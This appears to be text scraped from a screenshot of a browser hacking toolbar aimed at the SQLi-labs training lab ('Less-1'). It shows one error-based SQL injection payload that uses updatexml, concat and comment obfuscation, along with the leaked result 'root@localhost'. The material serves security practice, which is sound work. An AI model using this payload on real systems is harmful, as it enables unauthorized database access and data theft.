 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://192.168.237.128/Less-1/?id=1' and (updatexml(1/*!,*/concat(0x7e,user(/*!)),*/1)) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Rep
Welcome Dhakkan
XPATH syntax error: '~root@localhost'
T9Sec Team